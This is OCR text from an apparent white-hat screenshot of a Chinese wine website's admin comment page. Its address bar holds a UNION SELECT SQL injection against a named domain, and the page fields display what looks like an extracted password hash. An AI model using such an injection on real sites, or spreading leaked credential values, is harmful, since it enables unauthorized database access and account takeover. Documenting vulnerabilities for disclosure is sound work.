 用户评论 - Windows Internet Explorer
http://www.gzwine.com.cn//admin/pinglun.asp?id=1%20and%201=2%20union%20select%201,pas
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
藏夹 hao 01. 网址导航 淘 02. 淘宝网 03. 美女秀场 04. 同城交友 05. 37大天使之剑 06. 热门电
白帽子信息_小... --用户评论 --用户评论 --用户评论
姓 名: 0188ba04898ce8cc
评论标题: qweasd
评论正文: 0188ba04898ce8cc
管理回复: 0188ba04898ce8cc
回复保存 重新填写